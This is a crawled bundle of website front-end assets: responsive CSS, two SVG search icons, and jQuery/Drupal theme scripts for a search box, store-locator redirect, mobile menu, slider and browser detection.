.support-image{	display:none;}
[class^="support-articles-"]{
		float:none;
		width:auto;
		margin-right:auto;
		display:block;}
.search-box{
		padding-top:33px;
		padding-top:2.0625rem;
		padding-left:1.25em;
		padding-right:1.25em;}
.search-box .pane-title{
		border-bottom:none;
		margin:0 0 15px;
		margin:0 0 0.9375rem;
		padding:0 0 10px;
		padding:0 0 0.625rem;
		font-size:24px;
		line-height:29px;
		font-size:1.5rem;
		line-height:1.8125rem;
		font-weight:normal;}
.search-box .pane-content {width:100%;}
.search-box .form-text{
		font-size:15px;
		font-size:0.9375rem;}
.search-box .form-submit{
		top:5px;
		top:0.3125rem;
		right:5px;
		right:0.3125rem;
		height:31px;
		height:1.9375rem;
		width:31px;
		width:1.9375rem;
		background-size:31px;
		background-size:1.9375rem;}
.support-phone{padding:1.625rem 0 0.625rem;}
.support-phone .phone-numbers{
		display:-webkit-box;
		display:-moz-box;
		display:-ms-flexbox;
		display:-webkit-flex;
		display:flex;
		-webkit-flex-direction:column;
		flex-direction:column;
		width:100%;}
.support-phone .phone-numbers:before{display:none;}
.phone-number-container:first-child{width:auto; padding:0;}
.support-articles-ordering{margin:2.5rem 0;}
.section-subtitle{margin-bottom:1.25rem;}

/*Blog*/
#feature_blog{margin-bottom:45px;margin-bottom:2.8125rem;}
#feature_blog .file-image{margin-left:-1.25em;margin-right:-1.25em;margin-bottom:17px;}
#feature_blog h2{font-size:18px;line-height:19px;font-size:1.125rem;line-height:1.1875rem;font-weight:500;margin:0 0 5px 0;}
#feature_blog h2 a{color:black;}
#feature_blog .left-column, #feature_blog .right-column{float:none; width:100%; margin-right:0;}
#feature_blog .post-info {margin-bottom:1.1875rem;}

#blog_lists .left-column{float:none; width:100%; margin: 0 auto 10px;}
#blog_lists .right-column{float:none; width:100%; margin-right:0;}
#blog_lists .group:first-child{border-top:0;padding-top:0;margin-top:0;}
#blog_lists .pager-load-more{margin-left:0;}
/*#blog_lists .group:last-child:after{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,#FFF 80%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#FFF 80%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#FFF 80%);position:absolute;top:0;left:0;content:'';width:100%;height:100%;} */
#read_more_block{padding:20px;}
#feature_blog .container{padding: 0;}

/*Video*/
#story_list .pager-load-more{margin-left:0;}
.grid-photo-item{width:100%;float:right;margin-right:0;}
.grid-photo-item .file{margin-bottom:14px;margin-bottom:0.875rem; border:none;}

/*customer-stories*/

/*video-single*/
#article_content .subhead{font-size:17px;line-height:20px;font-size:1.0625rem;line-height:1.25rem;margin-top:15px;margin-top:0.9375rem;}

/*tornadoa1*/
.section-exterior .column{
	display:inline;
	float:none;
	margin:1%;
	width:100%;}
.section-exterior .column.last{
	display:inline;
	float:none;
	margin:1%;
	width:100%;}
.left40 {float:none; width:100%; overflow:hidden;}
.right60 {float:none; width:100%;}
.left30 {float:none; width:100%; overflow:hidden;}
.right70 {float:none; width:100%;}
.left50 {float:none; width:100%; overflow:hidden;}
.right50 {float:none; width:100%; margin-bottom: 10%; text-align:center;}
.left25 {display:none;}
.left60 {float:none; width:100%; overflow:hidden;}
.right40 {float:none; width:100%; text-align:center;}
.right35, .left35 {float:none; width:100%;}

}





.header-select {
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
}

	
@media screen and (max-width:1100px) {
	#main-nav .nav-block li {
	    margin: 0 0.4rem !important;


	}
}


.header-select select {
	background-color: transparent;
	background-clip: padding-box;
	border: 1px solid #ced4da;	
	color:#fff;
}


.header-select select option {
	color:#000;
}



@media (min-width:640px) and (max-width:991px) {
	.hero-container img.section-hero.hide-on-desk, .header-title-top .section-title.hide-on-desk {
	    display: block  !important;
	}
}

.sub-nav ol.nav-block, .sub-nav ul.nav-block   {
    display: inline-block;
    vertical-align: top;
}


.emaillist input[type="email"], .emaillist input[type="text"] {
	height: 30px;
	line-height: 30px;
	padding: 6px;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 10px;
	border:1px solid #ccc;
	box-shadow: none;
	background-color: #fff;
}

.emaillist label {
	color: #ccc;
}

@media (min-width:992px) {
	.desktop-none {
	    display: none  !important;
	}

	.section-intro .section-title {
	    line-height: 3rem;
	}

}


@media (max-width:991px){
	#sub-nav {

    margin-top: 20px;
    margin-left: -2px;

	}
}

.es_subscription_message.success {
    text-align: center;
    display: block;
    margin-top: 40px;
    font-weight: bold;
}

@media (max-width:991px) {
	.section-intro .section-title {
		font-size: 22px;
		font-weight: 600;
		line-height: 28px;	
	}

	.online-video {
	    width: 94%;
	}

	.hero-container .features {
	    font-size: 1rem;
	    line-height: 1.4rem;
	}


	.right70 {
	    padding: 10px;
	}

	.section-intro {
		padding-top: 3rem;
		padding-bottom: 3rem;
	}


}

*, ::before, ::after {
    box-sizing: border-box;
}



@media (max-width: 991px){
	.mob-none {
    display: none !important;
	}

	.column img, .right60 img, .right35 img, .left35 img, .left50 img, .left50 iframe,
	.column iframe, .right60 iframe, .right35 iframe, .left35 iframe,
	.index-container .aligncenter  {
		max-width: 98%;
		width: 100%;
		display: block;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	.file img {
		margin: auto;
		border:1px solid #cccccc;
	}
	.grid-photo-item h2, .grid-photo-item  .post-info {
		text-align: center;
	}
	.grid-photo-item {
		margin-bottom: 30px;
	}
	.grid-photo-item:nth-child(4n)::after {
	    margin: 0;
	}
}

@media (max-width: 559px){
	.ph_element_9 {
	 	width: 100% !important;
	}
}






 @media (max-width: 991px){
	.header-title-top {
		position: relative;
		background-color: rgba(0,0,0,1);
		margin-bottom: 1.25rem;
	}

	.header-title-top .section-title {
	    position: absolute;
	    top: 50%;
	    bottom: 0;
	    left: 0;
	    right: 0;
	    display: block;
	    margin: auto;
	    margin-top: -28px;
	    font-size: 3rem;
	    color: #fff;
	    line-height: 3.5rem;
	    text-shadow: rgb(0, 0, 0) 0 2px 1px;
	    text-transform: uppercase;
	font-family: inherit;
	letter-spacing: 9px;
	 }
	 .hero-container .header-title-top .section-hero {
		float: none;
		opacity: 0.8;
		margin-bottom: 0rem;
	 }

	.group.post .left-column img {
		display: block;
		margin: auto;
	}

}

 @media (max-width: 540px){
	.header-title-top .section-title {
	    font-size: 2rem;
	 }
}

 @media (min-width: 992px){
		#engineering .section-intro  {
		padding-top: 3.5rem;
		}
 }


.font-17  > *, .sfsi_plus_Sicons > div > span {
    font-size: 26px;
    line-height: 1.2;
    font-weight: 700;
    font-family: GothamProLight;

}

.sfsi_plus_Sicons > div > span, .share-block h6 {
    padding-right: 15px;
    font-size: 26px !important;
    line-height: 50px;
      color: #666;
}

.sfsiaftrpstwpr {
	margin: 10px 0 25px 0  !important;
}

@media (min-width: 992px){
	.mob-block {
    display: none !important;
	}


}

@media (max-width: 991px){
	.dekstop-block {
    display: none !important;
	}
}

.social-clear {
	clear: both;
}

.social-clear  span {
	color: #ccc;
	font-size: 13px;
}

@media (min-width: 450px) and (max-width: 991px) {
	main  iframe {
	    min-height: 450px;
	}
}


.vertical-separator.social img {
	height: 26px;
}
.share-block {
	margin: 20px 0px;
}
.share-block h6 {
	display: inline-block;
	vertical-align: top;
	text-transform: uppercase;
	font-weight: 700;
	font-family: GothamProLight;
}

.share-block .service-links {
	display: inline-block;
	vertical-align: top;
}

.pane-node-content img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}



.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}
.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.container .container {
	padding-right: 0;
	padding-left: 0;
}


@media (max-width: 991px){ 
	.motor-slide .media-image {
	    width: 100%;
	}

}

.mb-img {
	margin-bottom: 30px !important;
}


.btn-secondary {
	background-color: #007bff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ru.global-dj.com/wp-content/themes/globaldj/images/icon-magnify-active.svg
body_size: 383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 59.9 60" enable-background="new 0 0 59.9 60" xml:space="preserve">
<circle fill="#666666" cx="30" cy="30" r="30"/>
<g id="Layer_1_1_" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
	<path id="path-1" fill="#FFFFFF" d="M38.5,34.2c1.7-2.4,2.6-5.3,2.6-8.4c0-8-6.5-14.5-14.5-14.5S12,17.8,12,25.8
		s6.5,14.5,14.5,14.5c3.1,0,6-1,8.4-2.6l0,0l10.7,10.7c0.2,0.2,0.5,0.2,0.7,0l2.9-2.9c0.2-0.2,0.2-0.5,0-0.7L38.5,34.2z"/>
	<circle fill="#666666" cx="26.5" cy="25.8" r="10.2"/>
</g>
<g id="Layer_2_1_">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ru.global-dj.com/wp-content/themes/globaldj/images/icon-magnify.svg
body_size: 395
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 59.9 60" enable-background="new 0 0 59.9 60" xml:space="preserve">
<circle display="none" fill="#666666" cx="30" cy="30" r="30"/>
<g id="Layer_1_1_" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
	<path id="path-1" fill="#666666" d="M38.5,34.2c1.7-2.4,2.6-5.3,2.6-8.4c0-8-6.5-14.5-14.5-14.5S12,17.8,12,25.8
		s6.5,14.5,14.5,14.5c3.1,0,6-1,8.4-2.6l0,0l10.7,10.7c0.2,0.2,0.5,0.2,0.7,0l2.9-2.9c0.2-0.2,0.2-0.5,0-0.7L38.5,34.2z"/>
	<circle fill="#FFFFFF" cx="26.5" cy="25.8" r="10.2"/>
</g>
<g id="Layer_2_1_">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ru.global-dj.com/wp-content/themes/globaldj/js/scriptfd3d.js
body_size: 3131
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 *
 */
(function (window, document, $, Drupal) {
    "use strict";

    Drupal.behaviors.search_box = {
        attach: function (context) {
            $('#search-expandable').once('expandableSearchBox',
                function(){
                    var self   = $('#search-expandable'),
                        input  = self.find('input[type="text"]'),
                        form   = self.find('form'),
                        button = self.find('input[type="submit"]'),
                        header = $('#second_header'),
                        inputDefaultValue = $(input).defaultValue,
                        timeoutID,
                        stayOpen = false,
                        isiPad = navigator.userAgent.match(/iPad/i) != null,
                        isinCar = navigator.userAgent.toLowerCase().indexOf('qtcarbrowser') != -1;
                    if ($(input[0]).val() !== '') {
                        open_box_no_animation();
                    }
                    if (input.length > 0) {
                        button.attr('disabled', 'disabled');

                        if (isiPad || isinCar) {
                          open_box_no_animation();
                        }
                        self.on('mouseenter', function (event) {
                            event.stopPropagation();
                            window.clearTimeout(timeoutID);
                            open_box();
                        });
                        self.mouseleave(function(event) {
                            if ($(input[0]).val() !== '') {
                                stayOpen = true;
                            } else {
                                stayOpen = false;
                                timeoutID = window.setTimeout(function () {
                                    close_box();
                                }, 8000);
                            }

                        });
                        input.keypress(function (event) {
                            if (event.keyCode != 13 || event.which != 13) {
                                stayOpen = true;
                            }
                        });

                        button.click(
                            function(e){
                                e.preventDefault();
                                if(input.val() != ''){
                                    form.submit();
                                }
                            }
                        );
                    }
                    function open_box() {
                        button.css({'opacity':1});
                            form.stop().animate( { 'opacity': 1 }, 150, function () {
                                header.addClass('expanded-search');
                                self.addClass('box').stop().animate( { width: "220px" }, 300, function () {
                                    input.stop().animate( { 'opacity': 1 }, 150, function () {
                                        $(this).focus();
                                        button.show().removeAttr('disabled');
                                    });
                                });
                            });
                    }
                    function open_box_no_animation() {
                        button.show().css('opacity', 1);
                        form.css('opacity', 1);
                        header.addClass('expanded-search');
                        self.addClass('box').css('width', '220px');
                        input.css('opacity', 1);
                    }

                    function close_box() {
                      // do not collapse on touch screens;
                      if (isiPad || isinCar) return;
                      if (input.val() == '') {

                        button.stop().animate( { 'opacity': 0 }, 500, function () {
                            self.stop().animate( { width: "32px" }, 400, function () {
                                header.removeClass('expanded-search');
                                $(this).removeClass('box');
                            });
                            input.stop().animate( { 'opacity': 0 }, 200);
                        }).hide();
                        $(this).blur();
                      }

                    }

                }
            );
        }
    };

    Drupal.behaviors.findusFilter = function() {
        var $inputs = $('.findus-autocomplete'),
            
            autocomplete = [],
            items = [],
            geocoder;

        /**
         * Configure google autocomplete and geocoder
         */
        function init() {
            items = document.getElementsByClassName('findus-autocomplete');
            geocoder = new google.maps.Geocoder();
            $.each(items, function(index, val) {
                autocomplete[index] = new google.maps.places.Autocomplete(items[index], { types: ['geocode'] });
                  google.maps.event.addListener(autocomplete[index], 'place_changed', function() {
                    redirectTo(index);
                });
            });
        }

        /**
         * Performs redirect to findus map
         *
         * @param  {integer} index textbox index
         */
        function redirectTo(index) {
            var $this  = $($inputs[index]),
                filter = $this.data('findus-filter');

            var request = $.get('/sites/all/modules/custom/tesla_findus_map/proxy.php?address=' + $this.val());

            request.done(function(response) {
                try {
                    var bounds = response.results[0].geometry.bounds.northeast.lat + ',' +
                    response.results[0].geometry.bounds.northeast.lng + ',' +
                    response.results[0].geometry.bounds.southwest.lat + ',' +
                    response.results[0].geometry.bounds.southwest.lng;
                    window.location.href = locale + '/findus#/bounds/' + bounds + '?search=' + filter;
                } catch(e) {
                    window.location.href = locale + '/findus';
                }
            }).error(function(response) {
                window.location.href = locale + '/findus';
            });
        }

        /**
         * Update autocomplete labels
         *  - commented out for the time being... we may use it again. <eritchey 2014-09-25>
         */
        // function geolocate() {
        //     var request = $.get('/sites/all/modules/custom/tesla_findus_map/proxy.php?ip=true');
        //     request.done(function(response) {
        //         try {
        //             var data   = $.parseJSON(response);
        //             var $label = $('.findus-autocomplete').siblings('span');
        //             $label.find('.your-city').html(data.city + ', ' + data.country);
        //         } catch(e) {
        //         }
        //     });
        // }
        // if ($inputs.length) {
        //     init();
        //     geolocate();
        // }
    },

    Drupal.behaviors.close_mobile_by_clicking_cover = {
        attach: function (context) {
          $('body').once('mobileMenu', function(){
            $(this).on('click', '.mobile-nav-close', function (e) {
                $('#hamburger').trigger('click');
            });
          });

        }
    };

    Drupal.behaviors.mobile_menu = {
        attach: function (context) {
            var $menu_button = $('#hamburger'),
            events = 'click.fndtn';
            if ($menu_button.length > 0) {
                //Bind events only once in case ajax calls attach and detach
                $menu_button.once('mobileMenu',function(){
                    $(this).on(events, function (e) {
                        e.preventDefault();
                        if($('html').hasClass('js-nav')) {
                            $('.mobile-nav-close').remove();
                            $('html').removeClass('js-nav');
                        } else {
                            $('html').addClass('js-nav');
                            $('#page > .outer').after('<div class="mobile-nav-close" />');
                        }
                    });
                });
            }
        }
    };

    Drupal.behaviors.flexslider_height = {
        attach: function (context) {
            var $window = $(window),
                flexslider,
                $thumbnail = $('#thumbnail_slider').find('.flexslider'),
                $flexslider = $('#hero_slider').find('.flexslider'),
                $loader = $('.loader');

            $window.load(function () {
                $loader.hide();
                //$thumbnail.hide();
                if ($flexslider.length > 0) {
                    $loader.show();
                    $flexslider.on('start', function () {
                        $loader.hide();
                        $thumbnail.show();
                    });
                }
            });

            if ($thumbnail.length > 0) {
                $thumbnail.flexslider({
                    asNavFor: '#hero_slider',
                    animation: "slide",
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    itemWidth: checkWidth(),
                    itemMargin: 10,
                    start: function (slider) {
                        flexslider = slider;
                        var gridSize = checkWidth();
                        flexslider.vars.itemWidth = gridSize;
                    }
                });
            }

            function checkWidth() {
                if (window.innerWidth < 640) {
                    return 110;
                }
                else if (window.innerWidth < 960) {
                    return 157;
                } else {
                    return 177;
                }
            }

            $window.resize(function () {
                if ($thumbnail.length > 0) {
                    var gridSize = checkWidth();
                    flexslider.vars.itemWidth = gridSize;
                }
            });
        }
    };

    Drupal.behaviors.toggle_modal = {
        attach: function (context) {
            $('#page').on('click', '.modal-link', function (e) {
                var $this = $(this),
                    modalTarget = $this.data('target'),
                    sliderDoo = $(modalTarget);

                if (sliderDoo.hasClass('slidedown')) {
                    sliderDoo.removeAttr('style').removeClass('slidedown').addClass('slideup');
                } else {
                    sliderDoo.removeAttr('style').removeClass('slideup').addClass('slidedown');
                }
                $('html, body').animate({scrollTop:$(document).height()}, 'slow');
            });
        }
    };


    /**
     * Author:      Eric Ritchey
     * Updated:     2015-03-25
     * Description: Add class to header of pages with skinny footer
     *              to keep it at the bottom of the browser's window
     *
     * At the default zoom level, there is only 1 page that need this "footer-fixed" class:
     *   1. Five Minute Credit app - content hidden until you make some selections
     *
     * As such, removing the "check every 250ms" functionality in favor of targeting only
     * these specific pages. The code for the Credit App has been moved to the module
     * (tesla_five_minute_credit.module) for initial load, then added/removed as necessary
     * via that module's javascript.
     */
    Drupal.behaviors.set_footer_position_as_necessary = {
        attach: function(context) {
            Drupal.behaviors.findusFilter();

            var $html = $('html');

            $(window).load(function(){

                if( $html.hasClass('page-has-skinny-footer') ) {
                    Drupal.behaviors.set_footer_position_as_necessary.stickyFooter();
                }

                $( window ).resize(function() {
                    Drupal.behaviors.set_footer_position_as_necessary.stickyFooter();
                });

            });
        },
        stickyFooter: function () {
            var $html = $('html'),
                body = document.body,
                html = document.documentElement,
                documentHeight = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight );

            if ( documentHeight <= window.innerHeight ) {
                $html.addClass('footer-fixed');

            } else {
                $html.removeClass('footer-fixed');
            }
        }
    };

    Drupal.behaviors.views_load_more = {
        attach: function(context){

            $('.view-comments').once('newContent', function(){
                $(this).on('views_load_more.new_content', function(e, new_content){
                    if($(this).find('.pager').length == 0){
                        $(this).find('.views-row-last').addClass('final-row');
                    }

                })
            });
        }
    };

}(this, this.document, this.jQuery, this.Drupal));


--- FILE ---
content_type: application/javascript
request_url: https://ru.global-dj.com/wp-content/themes/globaldj/js/browser_detectfd3d.js
body_size: 1199
content:
/**
 * Browser detect - based on (with TESLA MODIFICATIONS / ADDITIONS)
 * http://www.quirksmode.org/js/detect.html
 *
 * Usage:
 * The following are available immediately upon invoking this script:
 * BrowserDetect.browser; // Browser name
 * BrowserDetect.version; // Browser version
 * BrowserDetect.OS       // OS name
 * BrowserDetect.summary  // Summary object with the above items concatted together
 *
 * Example:
 * // Initialize BrowserDetect object if it hasn't already been done
 * if (typeof(BrowserDetect) !== "undefined" && typeof(BrowserDetect.summary) === "undefined") {
 *    BrowserDetect.init();
 * }
 * // +
 * // Set the BrowserDetect propery as input value
 * if (typeof(BrowserDetect) !== "undefined" && typeof(BrowserDetect.setValueToInput) !== "undefined") {
 *     var browserDetectInput = $('#browser_detect_summary');
 *     if (browserDetectInput.length && browserDetectInput.val() === '') {
 *         BrowserDetect.setValueToInput(browserDetectInput, 'summary');
 *     }
 * }
 */
var BrowserDetect = {
    init: function () {
        this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
        this.version = this.searchVersion(navigator.userAgent)
            || this.searchVersion(navigator.appVersion)
            || "an unknown version";
        this.OS = this.searchString(this.dataOS) || "an unknown OS";
        // TESLA ADDITION: Get the summary in one call
        this.summary = { "browser": this.browser,
                         "version": this.version,
                         "OS": this.OS
                       };
    },
    // TESLA ADDITION: Function to set value to input
    setValueToInput: function(obj, prop) {
        if (typeof(this.prop) === "undefined") {
            prop = 'summary';
        }
        var propValue = this[prop];
        if (obj.length && typeof(propValue) !== "undefined") {
            propValue = (typeof propValue === 'object') ? JSON.stringify(propValue) : propValue;
            obj.val(propValue);
        }
    },
    searchString: function (data) {
        for (var i=0;i<data.length;i++) {
            var dataString = data[i].string;
            var dataProp = data[i].prop;
            this.versionSearchString = data[i].versionSearch || data[i].identity;
            if (dataString) {
                if (dataString.indexOf(data[i].subString) != -1)
                    return data[i].identity;
            }
            else if (dataProp)
                return data[i].identity;
        }
    },
    searchVersion: function (dataString) {
        var index = dataString.indexOf(this.versionSearchString);
        if (index == -1) return;
        return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
    },
    dataBrowser: [
        {
            string: navigator.userAgent,
            subString: "Chrome",
            identity: "Chrome"
        },
        {   string: navigator.userAgent,
            subString: "OmniWeb",
            versionSearch: "OmniWeb/",
            identity: "OmniWeb"
        },
        {
            string: navigator.vendor,
            subString: "Apple",
            identity: "Safari",
            versionSearch: "Version"
        },
        {
            prop: window.opera,
            identity: "Opera",
            versionSearch: "Version"
        },
        {
            string: navigator.vendor,
            subString: "iCab",
            identity: "iCab"
        },
        {
            string: navigator.vendor,
            subString: "KDE",
            identity: "Konqueror"
        },
        {
            string: navigator.userAgent,
            subString: "Firefox",
            identity: "Firefox"
        },
        {
            string: navigator.vendor,
            subString: "Camino",
            identity: "Camino"
        },
        {       // for newer Netscapes (6+)
            string: navigator.userAgent,
            subString: "Netscape",
            identity: "Netscape"
        },
        {
            string: navigator.userAgent,
            subString: "MSIE",
            identity: "Explorer",
            versionSearch: "MSIE"
        },
        {
            string: navigator.userAgent,
            subString: "Gecko",
            identity: "Mozilla",
            versionSearch: "rv"
        },
        {       // for older Netscapes (4-)
            string: navigator.userAgent,
            subString: "Mozilla",
            identity: "Netscape",
            versionSearch: "Mozilla"
        }
    ],
    dataOS : [
        {
            string: navigator.platform,
            subString: "Win",
            identity: "Windows"
        },
        {
            string: navigator.platform,
            subString: "Mac",
            identity: "Mac"
        },
        {
           string: navigator.userAgent,
           subString: "iPhone",
           identity: "iPhone/iPod"
        },
        {
           string: navigator.userAgent,
           subString: "iPad",
           identity: "iOS Tablet Device"
        },
        {
            string: navigator.platform,
            subString: "Linux",
            identity: "Linux"
        }
    ]

};
// TESLA MODIFICATION: DON'T auto-init this script on every page
// if (typeof(BrowserDetect) === "undefined") {
//      BrowserDetect.init();
// }
